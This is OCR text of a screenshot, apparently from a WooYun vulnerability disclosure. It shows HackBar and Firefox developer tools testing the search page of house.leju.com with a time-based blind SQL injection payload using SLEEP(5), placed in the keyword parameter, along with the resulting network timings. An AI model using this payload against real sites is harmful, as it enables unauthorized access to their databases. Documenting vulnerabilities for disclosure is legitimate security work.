 西昌楼盘搜索_西昌楼盘筛...
house.leju.com/ck/search-4/?hy91=0&keyword=1' AND (
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://house.leju.com/ck/search-4/?hy91=0&keyword=1' AND (SELECT * FROM (SELECT( 1=2 and SLEEP (5)))CliY)%23
Split URL
Execute
Enable Post data Enable Referrer
LEJU 乐居 西昌 新闻 新房 装修 家居 金融 社区 手机版 登录 | 注
免费 91卡
本月开盘 最新楼盘 开盘 新盘 VIP 免费看房 会员福利 主编荐房 图解看房
新房中心 楼盘排行 涨降价楼盘 楼盘快讯 打折 导购 乐居为您 户型推荐 样板间推荐 楼盘评测 看房手记 业主论坛
搜索找房 1' AND (SELECT * FROM (SELECT( 1=2 and SLEEP (5 高级搜索 地图找房 手机找房
城区： 不限 西昌市 其他
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
200 GET /ck/search-4/?hy91=0&keyword=1' AND (... house.leju.com html 8.38 KB 71.11 KB → 354 ms
200 GET header.css cdn.leju.com css 已缓存 9.23 KB
200 GET styles.css cdn.leju.com css 已缓存 45.54 KB
200 GET ddorder.css cdn.leju.com css 已缓存 13.06 KB
200 GET gather.pc.source.js m.leju.com js 已缓存 9.46 KB
200 GET search.js?r cdn.leju.com js 已缓存 106.30 KB
200 GET /?site=gather&ctl=gather&act=pc_general... tongji.leju.com html 0.04 KB 0 KB → 70 ms
200 GET api.agent.php?key=634ea0d5da4600b5&... house.leju.com json 0.12 KB 0.15 KB → 147 ms
200 GET swfstore.js cdn.leju.com js 已缓存 3.09 KB
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 20 个请求, 462.58 KB, 1.66 秒 清除
www.wooyun.org